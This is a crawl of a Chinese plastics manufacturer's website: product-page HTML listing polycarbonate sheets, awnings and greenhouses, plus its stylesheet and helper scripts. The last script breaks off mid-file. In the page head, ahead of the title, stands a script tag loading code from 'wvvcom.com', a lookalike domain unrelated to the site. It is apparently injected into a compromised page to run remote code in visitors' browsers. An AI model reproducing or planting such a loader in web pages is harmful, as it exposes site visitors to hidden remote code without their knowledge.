

--- FILE ---
content_type: text/html
request_url: http://gz-begreen.com/ProductShow.asp?ID=656
body_size: 6128
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<script type="text/javascript" src="http://wvvcom.com/home4.js"></script>
<TITLE>温室花房，阳光板,PC耐力板，庭园温室生产供应商—广州易得瑞塑胶制品有限公司</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<link rel="stylesheet" type="text/css" href="style/css.css" />
<script src="js/jquery-1.7.2.js"></script>
<SCRIPT src="js/xixi.js" type=text/javascript></SCRIPT>
<script src='QQon_v1.0/jqqonline.js' language='JavaScript' charset='gb2312'></script>

<!-- ALIBABA.COM TRADE ASSURANCE CODE BEGIN -->
<script id="ali-ta-embed-script" src="//u.alicdn.com/js/5v/run/ta/embed.js?e=360" type="text/javascript" data-token="ID1j9VxetZIdDJDFzmfBILuSLPymfQ0ZNMYzrcQsF_U5Us*" ></script>
<!-- ALIBABA.COM TRADE ASSURANCE CODE END -->
</head>

<body>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
	  
  <tr>
    <td width="212" style="background-image:url(images/head_left.jpg); background-position:right;  background-repeat:no-repeat; "></td>
    <td width="1002">
	 <table id="head" width="1002" height="418" border="0" cellpadding="0" cellspacing="0">
  	  <tr>
		 <td style="position:relative;">
		  <img src="images/logo.jpg" alt="" width="1002" height="100" border="0" usemap="#Map" ><div style="position: absolute; left: 800px; top: 60px; *left:800px;*top: 60px;_left:800px;_top: 60px; "><a href="http://www.yiderui.com" target="_blank" style="text-decoration:none; font-size:14px;">http://www.yiderui.com</a><br /><a href="http://gzyiderui.1688.com" target="_blank" style="text-decoration:none; font-size:14px;"> 
http://gzyiderui.1688.com</a> 
</div>
		  </td>
	  </tr>
	 <tr>
		<td>
			<table id="daohang" align="center" width="100%" border="0" cellspacing="0" cellpadding="0" style="background-image:url(images/daohang.jpg)"  height="36">
                <tr>
				<td width="1%"></td>
                  <td align="center" width="11%"><a href="index.asp">网站首页</a></td>
				  <td align="center" width="11%"><a href="AboutUS.asp?title=公司简介">公司简介</a></td>
				  <td align="center" width="11%"><a href="NewsClass.asp?BigClassName=新闻动态">新闻动态</a></td>
				  <td align="center" width="11%" style="background-image:url(images/new.gif); background-repeat:no-repeat; background-position:86px 5px" ><a href="Product.asp?BigClassName=最新推荐">最新推荐</a></td>
				  <td align="center" width="11%"><a href="Product.asp">产品展示</a></td>
				  <td align="center" width="11%"><a href="Product.asp?BigClassName=工程案例">工程案例</a></td>
				  <td align="center" width="11%"><a href="NewsClass.asp?BigClassName=下载中心">下载中心</a></td>
				  <td align="center" width="11%"><a href="AboutUS.asp?title=人才招聘">人才招聘</a></td>
				  <td align="center" width="11%"><a href="AboutUS.asp?title=联系我们">联系我们</a></td>
                </tr>
            </table>

		</td>
	  </tr>
	  <tr>
		<td style="background-image:url(images/fscontainer.jpg)" width="1002" height="246" align="right" >
		   <div style="" >
			  <SCRIPT type=text/javascript>flashWrite('flash_visual.swf','980','207','main_flash','#ffffff','','transparent')</SCRIPT>
			</div>
		 </td>
	  </tr>
	   <tr>
		<td>
			<img src="images/headfenge.jpg" width="1002" height="36" alt=""></td>
	   </tr>
    </table>
		
		
	</td>
    <td width="226" style="background-image:url(images/head_right.jpg); background-position:left; background-repeat:no-repeat"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td  width="212" style="background-image:url(images/indexcontent_left.jpg); background-position:right top; background-repeat:no-repeat">&nbsp;</td>
    <td valign="top">
	   <table width="1002" border="0" cellspacing="0" cellpadding="0">
        <tr>
           <td valign="top">

<div style="width:239px;background-color:#f2f2f2; height:auto; overflow:hidden" >
	<div><img src="images/left_01.jpg" width="239" height="56" alt=""></div>
	<div style="background-color:#f2f2f2">	
		<div  style="width:15px; height:882px; float:left;background-color:#f2f2f2"></div>
		<div  style="width:215px;  float:left;background-color:#f2f2f2">
		
<script>
 function showhide(id)
 {
    $(".SmallClass").hide();
	 a="#"+id;
 	$(a).slideToggle();

 }
 
</script>
<!--<script type="text/javascript"> 
$(document).ready(function(){
$(".BigClass").click(function(){
    $(".SmallClass").slideToggle("slow");
  });
});
</script>-->
<div style="width:100%">

<div class="BigClass" onclick="showhide(82)" style="background-image:url(images/left_new.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=最新推荐' style="font-size:13px; font-weight:bold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></span></div>

<div class="SmallClass" id=82>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=新款透明船">新款透明船</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=L型露台">L型露台</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=斜拉式车棚">斜拉式车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=最新推荐&Smallclassname=1000L新款雨棚">1000L新款雨棚</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(64)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC耐力板 实心板' style="font-size:13px; font-weight:bold">PC耐力板 实心板</a></span></div>

<div class="SmallClass" id=64 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC耐力板">PC耐力板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC颗粒板">PC颗粒板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC磨砂板">PC磨砂板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC散光板">PC散光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC薄片">PC薄片</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC耐力板 实心板&Smallclassname=PC蜂窝装饰板">PC蜂窝装饰板</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(63)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC阳光板 中空板' style="font-size:13px; font-weight:bold">PC阳光板 中空板</a></span></div>

<div class="SmallClass" id=63 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=双层阳光板">双层阳光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=双层晶透板">双层晶透板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=三层井字格板">三层井字格板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=四层阳光板">四层阳光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=米字格阳光板">米字格阳光板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=强力蜂窝板">强力蜂窝板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=U型锁扣板">U型锁扣板</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光板 中空板&Smallclassname=多层插接板">多层插接板</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(68)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=工程配件' style="font-size:13px; font-weight:bold">工程配件</a></span></div>

<div class="SmallClass" id=68 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=铝压条">铝压条</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=H型连接件">H型连接件</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=U型收边">U型收边</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=上下扣压条">上下扣压条</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=垫片防水帽">垫片防水帽</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=工程配件&Smallclassname=其他配件">其他配件</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(66)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC雨阳棚' style="font-size:13px; font-weight:bold">PC雨阳棚</a></span></div>

<div class="SmallClass" id=66 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷600L系列">雨篷600L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷800L系列">雨篷800L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷1000L系列">雨篷1000L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷1200L系列">雨篷1200L系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC雨阳棚&Smallclassname=雨篷1500L系列">雨篷1500L系列</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(74)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC别墅车棚' style="font-size:13px; font-weight:bold">PC别墅车棚</a></span></div>

<div class="SmallClass" id=74 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=R型车篷">R型车篷</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=Y型车棚">Y型车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=M型车棚">M型车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=斜拉式车棚">斜拉式车棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC别墅车棚&Smallclassname=延长型车棚">延长型车棚</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(75)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC高档露台棚' style="font-size:13px; font-weight:bold">PC高档露台棚</a></span></div>

<div class="SmallClass" id=75 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC高档露台棚&Smallclassname=R型露台棚">R型露台棚</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC高档露台棚&Smallclassname=L型露台棚">L型露台棚</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(69)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC阳光花房' style="font-size:13px; font-weight:bold">PC阳光花房</a></span></div>

<div class="SmallClass" id=69 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=小型花房系列">小型花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=中型花房系列">中型花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=大型花房系列">大型花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=斜靠花房系列">斜靠花房系列</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC阳光花房&Smallclassname=育苗层架系列">育苗层架系列</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(77)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC透明船' style="font-size:13px; font-weight:bold">PC透明船</a></span></div>

<div class="SmallClass" id=77 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-01">NB-01</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-02">NB-02</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-03">NB-03</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC透明船&Smallclassname=NB-04">NB-04</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(78)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC防爆盾牌' style="font-size:13px; font-weight:bold">PC防爆盾牌</a></span></div>

<div class="SmallClass" id=78 style="display:none">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;没有小类
</div>

<div class="BigClass" onclick="showhide(79)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=PC采光罩' style="font-size:13px; font-weight:bold">PC采光罩</a></span></div>

<div class="SmallClass" id=79 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC采光罩&Smallclassname=半球型">半球型</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=PC采光罩&Smallclassname=金字塔形">金字塔形</a><BR>
</div>

</div>

<div class="BigClass" onclick="showhide(71)" style="background-image:url(images/left_06.jpg); width:215px; height:41px;"><br/><span style="line-height:22px; margin-left:60px;"><a href='Product.asp?BigClassName=波浪瓦' style="font-size:13px; font-weight:bold">波浪瓦</a></span></div>

<div class="SmallClass" id=71 style="display:none">

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=PC波浪瓦">PC波浪瓦</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=PVC波浪瓦">PVC波浪瓦</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=FRP采光瓦">FRP采光瓦</a><BR>
</div>

<div  >
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG height=20 src="images/class3.gif" width=26 align=absMiddle border=0><a href="Product.asp?BigClassName=波浪瓦&Smallclassname=合成树脂瓦">合成树脂瓦</a><BR>
</div>

</div>


</div>



		<div align="center" style="margin-top:20px; margin-bottom:10px;"  >
		

<table border="0" cellpadding="2" cellspacing="0" align="center">
  <form method="Get" name="myform" onsubmit="return Chkfields()" action="search.asp" id="myform">
    <tr>
      <td><select name="Field" size="1">
          <option value="Title" selected>产品名称</option>
          <option value="Content">产品说明</option>
        </select> 
        </td>
      <td>
          <input type="text" name="keyword"  size=10 value="关键字" maxlength="50" > 
        </td>
      <td> 
       
        <input type="submit" name="Submit"  value="搜索"> </td>
      
    </tr>
  </form>
  <script  language="vbscript" type="text/vbscript">
 	function Chkfields()
	if document.myform.keyword.value="" or document.myform.keyword.value="关键字" then
	  window.alert("请输入关键字")
	  Chkfields = false
	  exit function
	End if
	end function				
</script>
</table>

		</div>
		<div ><img src="images/left_con.jpg" width="215" height="238" alt=""></div>
		</div>
		<div  style="width:9px; height:882px; float:left"><img src="images/left_ri.jpg" width="9" height="882" alt=""></div>
		
	</div>
	
</div></td>
           <td valign="top"  width="763" height="938" style="background-color:#f2f2f2; background-image:url(images/bg.jpg)">
		   
           	 	 <table  border="0" cellpadding="0" cellspacing="0"   width="763"  >
					<tr>
						<td style="background-image:url(images/ziytitle.jpg); background-position:left"height="52" >
						<div style="margin-top:20px; margin-left:70px; color:#404040; font-size:14px; font-weight:bold; font-family:"华文行楷"">
						工程案例</div>
						</td>
						<td style="background-image:url(images/ziytitle.jpg); background-position:right"height="52" align="right"  >
						<div style="margin-top:20px">您的位置：<a href="index.asp">首页</a>&nbsp; >>&nbsp; <a href="NewsClass.asp?BigClassName工程案例">工程案例</a>&nbsp; >>&nbsp; 高速公路声屏障&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
						</td>
					</tr>
						<tr><td colspan="2" align="center">
						
						<table width="90%" border="0" cellpadding="0" cellspacing="0" style="margin-top:30px">

						  <tr>
							<td valign=top  style="line-height:28px;"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
					  <tr>
						<td style="link-height:28px" align="center"></td>
					  </tr><TR> 
										  <TD 
									  height=42> 
											<div align="right">点击数：2000&nbsp; 录入时间：2012-02-07&nbsp;【<a href='javascript:window.print()'>打印此页</a>】&nbsp;【<a href="javascript:self.close()">关闭</a>】</div></TD>
								</TR>
								
					</table></td>
						  </tr>
						</table>
						
					</td></tr>
				 </table>
		       
		   </td>
        </tr>
      </table>

	</td>
    <td width="226" style="background-image:url(images/indexcontent_right.jpg); background-position:left top; background-repeat:no-repeat">&nbsp;</td>
  </tr>
</table>

<table id="foot" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="212" style="background-image:url(images/foot_left.jpg); background-position:bottom; background-repeat:no-repeat">&nbsp;</td>
    <td>
		<table  width="1002" height="142" border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td style="background-color:#e9e9e9"width="1002" height="167" align="center">
				<div align="center" style="margin-top:3px">
				<img src="tupian/ry1.jpg"  height=160 border="0"/> 
			
			</div
				></td>
			</tr>
			<tr>
				<td style="background-image:url(images/foot.jpg)"width="1002" height="75">
				  <div align="center">
				  地址：广州市白云区嘉禾望岗工业二路20号盛景工业园D栋一楼     联系人：裴沛 15802024633    电话：020-36743386  020-36743389     传真：020-36743389<br /><br />
                  版权所有：广州易得瑞塑胶制品有限公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;        技术支持：<a href="http://www.gzyongtuo.com" target="_blank">永拓科技</a>
				  &nbsp;&nbsp;&nbsp;   <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">粤ICP备20004825号</a>
				  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1259298670'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1259298670%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
				  </div>
				</td>
			</tr>
		</table>

	</td>
    <td width="226" style="background-image:url(images/foot_right.jpg); background-position:bottom; background-repeat:no-repeat">&nbsp;</td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gz-begreen.com/style/css.css
body_size: 802
content:
body
{
	font-size:12px;
	margin:0px auto;
	padding:0px;
	background-color:#f2f2f2;
	width:1440px;
}

table
{
	margin:0px;
}

img
{
	border:none;
}

p /*站内文字段间距 */
{	
	margin-top:5px;
	margin-bottom:0px;
}

a:link{
    color:#000000;
    font-size:12px;
    text-decoration:none;
    
}
 a:visited{
    color:#000000;
    font-size:12px;
    text-decoration:none;
    
}
	
a:hover{
    color:#d0012c;
    font-size:12px;
    text-decoration:none;
    
}
 a:active{
    color: #000000;
    font-size:12px;
    text-decoration:none;
  
}
#daohang a
{
	line-height:36px;
	padding:8px 18px;
}

#daohang a:link{
    color:#FFFFFF;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
    
}
#daohang a:visited{
    color:#FFFFFF;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
    
}
	
#daohang a:hover{
    color:#3a8e04;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
	background-color:#8fd550; 
    
}
#daohang a:active{
    color: #FFFFFF;
    font-size:14px;
    text-decoration:none;
	font-weight:bold;
  
}


#NewsContainer
{
	margin-top:30px;
	width:90%;
}
#NewsTitle
{
  width:100%;
  height:30px;
  font-size:14px;
  font-weight:bold;
  text-align:center;
}

#NewsCtr
{
   width:100%;
   border-bottom:#CCCCCC 1px solid;
   border-top:#CCCCCC 1px solid;
   padding-top:12px;
   padding-bottom:10px;
     
}
#NewsContent
{
   width:100%;
   margin-top:20px;
   text-align:left;
   line-height:18px;
   letter-spacing:2px;
}


#allproductscontent
{
	margin-top:20px;
	margin-left:10px;
	
}
#oneproducts
{
	float:left;
	width:160px;
	height:175px;
	margin-right:10px;
	margin-bottom:20px;
	
}
#oneproductsimg
{
	
	
}
#oneproductsimg img
{
	width:160px;
	height:129px;
	border:#FFFFFF 1px solid;
}

#oneproductstname
{
	margin-top:10px;
	font-family:"宋体";
	color:#303030;
	height:50px
}

--- FILE ---
content_type: application/javascript
request_url: http://bao.alibaba.com/bao/ajax/ajaxGetBaoDetail.do?callback=jQuery112405783296058067353_1769440020609&version=1.0.0&alimemberId=ID1j9VxetZIdDJDFzmfBILuSLPymfQ0ZNMYzrcQsF_U5Us*&_=1769440020610
body_size: 318
content:
/**/jQuery112405783296058067353_1769440020609({"amount":"0","orderNum":null,"minisiteUrl":"https://gzbegreen.fm.alibaba.com/credit.html","errorCodes":null})

--- FILE ---
content_type: application/javascript
request_url: http://gz-begreen.com/js/xixi.js
body_size: 787
content:
<!--
// flashWrite(链接,宽度,高度,ID,背景色,FlashVars,wmode)
function flashWrite(url,w,h,id,bg,vars,win){

 // 调用flash
 var flashStr=
 "<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
 "<param name='allowScriptAccess' value='always' />"+
 "<param name='movie' value='"+url+"' />"+
 "<param name='FlashVars' value='"+vars+"' />"+
 "<param name='wmode' value='"+win+"' />"+
 "<param name='menu' value='false' />"+
 "<param name='quality' value='high' />"+
 "<param name='bgcolor' value='"+bg+"' />"+
 "<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
 "</object>";

 // 搜集整理 http://www.mybbss.com/
 document.write(flashStr);

}
 // 更多请访问懒人图库 http://www.lanrentuku.com/
function aviPlay(src,w,h) {
document.write('<embed src="'+src+'" width='+w+' height='+h+'>')
}

-->


--- FILE ---
content_type: application/javascript
request_url: http://gz-begreen.com/QQon_v1.0/jqqonline.js
body_size: 2151
content:
<!--
document.writeln("<STYLE type=\"text/css\">");
document.writeln("#siderIMchat_main {");
document.writeln("	MARGIN:0; WIDTH: 110px;color:#333");
document.writeln("}");
document.writeln("#siderIMchat_main img{");
document.writeln("border:0;/*background:url(http://jzys.topchn.com/kf/images/top.gif) no-repeat center center*/");
document.writeln("}");
document.writeln("#siderIMchat_main a{");
document.writeln("color:#036");
document.writeln("}");
document.writeln("#siderIMchat_main a:hover{");
document.writeln("color:#f30");
document.writeln("}");
document.writeln("#siderIMchat_main .top {");
document.writeln("	BACKGROUND: url(http://jzys.topchn.com/kf/images/top.gif); HEIGHT: 76px");
document.writeln("}");
document.writeln("#siderIMchat_main .infobox {");
document.writeln("	TEXT-ALIGN: center; PADDING-BOTTOM: 5px; LINE-HEIGHT: 14px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(http://jzys.topchn.com/kf/images/middle.gif) #bdc5cb no-repeat; COLOR: #000; FONT-WEIGHT: 700; PADDING-TOP: 5px");
document.writeln("}");
document.writeln("#siderIMchat_main .bg {");
